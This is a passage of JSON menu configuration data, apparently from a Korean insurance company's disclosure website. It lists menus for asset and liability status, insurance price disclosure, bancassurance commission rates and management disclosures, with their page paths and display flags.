\uC218 \uC788\uC2B5\uB2C8\uB2E4.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":193,"supos_menu_no":172,"sel_menu_name":null,"menu_name":"\uC790\uC0B0\uBD80\uCC44\uD604\uD669","menu_srt":1,"menu_desc":"\uC790\uC0B0\uBD80\uCC44\uD604\uD669","menu_path":"\/disclosure\/papaa001.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/disclosure\/PAPAA001M\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":194,"supos_menu_no":172,"sel_menu_name":null,"menu_name":"\uC790\uC0B0\uAD6C\uC131\uB0B4\uC5ED","menu_srt":2,"menu_desc":"\uC790\uC0B0\uAD6C\uC131\uB0B4\uC5ED","menu_path":"\/disclosure\/papaa002.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/disclosure\/PAPAA002M\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":173,"supos_menu_no":169,"sel_menu_name":null,"menu_name":"\uBCF4\uD5D8\uAC00\uACA9\uACF5\uC2DC\uC2E4","menu_srt":4,"menu_desc":"\uBCF4\uD5D8\uAC00\uACA9\uACF5\uC2DC\uC2E4","menu_path":"\/disclosure\/papap001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"N","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":293,"supos_menu_no":173,"sel_menu_name":null,"menu_name":"\uBA54\uB274 \uC120\uD0DD","menu_srt":0,"menu_desc":"\uBA54\uB274 \uC120\uD0DD","menu_path":"\/disclosure\/papap001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uBCF4\uD5D8\uAC00\uACA9\uACF5\uC2DC","meta_desc":"\uBCF4\uD5D8\uB8CC\uC640 \uBCF4\uC7A5\uB0B4\uC5ED\uB97C \uC9C1\uC811 \uD655\uC778 \uD558\uC2E4 \uC218 \uC788\uC2B5\uB2C8\uB2E4.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":196,"supos_menu_no":173,"sel_menu_name":null,"menu_name":"\uBCF4\uD5D8\uAC00\uACA9\uACF5\uC2DC","menu_srt":1,"menu_desc":"\uBCF4\uD5D8\uAC00\uACA9\uACF5\uC2DC","menu_path":"\/disclosure\/papap001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"N","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uBCF4\uD5D8\uAC00\uACA9\uACF5\uC2DC","meta_desc":"\uBCF4\uD5D8\uB8CC\uC640 \uBCF4\uC7A5\uB0B4\uC5ED\uC744 \uC9C1\uC811 \uD655\uC778 \uD558\uC2E4 \uC218 \uC788\uC2B5\uB2C8\uB2E4.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":174,"supos_menu_no":169,"sel_menu_name":null,"menu_name":"\uBC29\uCE74\uC288\uB791\uC2A4\uBAA8\uC9D1\uC218\uC218\uB8CC\uC728\uACF5\uC2DC\uC2E4","menu_srt":5,"menu_desc":"\uBC29\uCE74\uC288\uB791\uC2A4\uBAA8\uC9D1\uC218\uC218\uB8CC\uC728\uACF5\uC2DC\uC2E4","menu_path":"\/disclosure\/PAPAB001M.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"N","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":294,"supos_menu_no":174,"sel_menu_name":null,"menu_name":"\uBA54\uB274 \uC120\uD0DD","menu_srt":0,"menu_desc":"\uBA54\uB274 \uC120\uD0DD","menu_path":"\/disclosure\/PAPAB001M.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uBC29\uCE74\uC288\uB791\uC2A4\uBAA8\uC9D1\uC218\uC218\uB8CC\uC728\uACF5\uC2DC","meta_desc":"\uBC29\uCE74\uC288\uB791\uC2A4 \uC0C1\uD488\uC758 \uBAA8\uC9D1\uC218\uC218\uB8CC\uC728\uC744 \uD655\uC778 \uD558\uC2E4 \uC218 \uC788\uC2B5\uB2C8\uB2E4.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":195,"supos_menu_no":174,"sel_menu_name":null,"menu_name":"\uBC29\uCE74\uC288\uB791\uC2A4\uBAA8\uC9D1\uC218\uC218\uB8CC\uC728\uACF5\uC2DC","menu_srt":1,"menu_desc":"\uBC29\uCE74\uC288\uB791\uC2A4\uBAA8\uC9D1\uC218\uC218\uB8CC\uC728\uACF5\uC2DC","menu_path":"\/disclosure\/PAPAB001M.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/disclosure\/PAPAB001M\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":175,"supos_menu_no":169,"sel_menu_name":null,"menu_name":"\uACBD\uC601\uACF5\uC2DC\uC2E4","menu_srt":6,"menu_desc":"\uACBD\uC601\uACF5\uC2DC\uC2E4","menu_path":"\/disclosure\/papam001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"N","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":295,"supos_menu_no":175,"sel_menu_name":null,"menu_name":"\uBA54\uB274 \uC120\uD0DD","menu_srt":0,"menu_desc":"\uBA54\uB274 \uC120\uD0DD","menu_path":"\/disclosure\/papam001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uC815\uAE30\uACF5\uC2DC","meta_desc":"\uACBD\uC601\uAD00\uB828 \uC815\uAE30 \uACF5\uC2DC\uC815\uBCF4\uB97C \uD655\uC778 \uD558\uC2E4 \uC218 \uC788\uC2B5\uB2C8\uB2E4.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":197,"supos_menu_no":175,"sel_menu_name":null,"menu_name":"\uC815\uAE30\uACF5\uC2DC","menu_srt":1,"menu_desc":"\uC815\uAE30\uACF5\uC2DC","menu_path":"\/disclosure\/papam001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"N","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uC815\uAE30\uACF5\uC2DC","meta_desc":"\uACBD\uC601\uAD00\uB828 \uC815\uAE30 \uACF5\uC2DC\uC815\uBCF4\uB97C \uD655\uC778 \uD558\uC2E4 \uC218 \uC788\uC2B5\uB2C8\uB2E4.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":198,"supos_menu_no":175,"sel_menu_name":null,"menu_name":"\uC218\uC2DC\uACF5\uC2DC","menu_srt":2,"menu_desc":"\uC218\uC2DC\uACF5\uC2DC","menu_path":"\/disclosure\/papam002.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"N","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uC218\uC2DC\uACF5\uC2DC","meta_desc":"\uACBD\uC601\uAD00\uB828 \uC218\uC2DC \uACF5\uC2DC\uC815\uBCF4\uB97C \uD655\uC778 \uD558\uC2E4 \uC218 \uC788\uC2B5\uB2C8\uB2E4.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":199,"supos_menu_no":175,"sel_menu_name":null,"menu_name":"\uC9C0\uBC30\uAD6C\uC870\uACF5\uC2DC","menu_srt":3,"menu_desc":"\uC9C0\uBC30\uAD6C\uC870\uACF5\uC2DC","menu_path":"\/disclosure\/papam003.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"N","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uC9C0\uBC30\uAD6C\uC870\uACF5\uC2DC","meta_desc":"\uD68C\uC0AC\uC758 \uC9C0\uBC30\uAD6C\uC870 \uACF5\uC2DC\uC815\uBCF4\uB97C \uD655\uC778 \uD558\uC2E4 \uC218 \uC788\uC2B5\uB2C8\uB2E4.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":200,"supos_menu_no":175,"sel_menu_name":null,"menu_name":"\uC0AC\uD68C\uACF5\uD5CC\uACF5\uC2DC","menu_srt":4,"menu_desc":"\uC0AC\uD68C\uACF5\uD5CC\uACF5\uC2DC","menu_path":"\/disclosure\/PAPAM004M.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/disclosure\/PAPAM004M\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1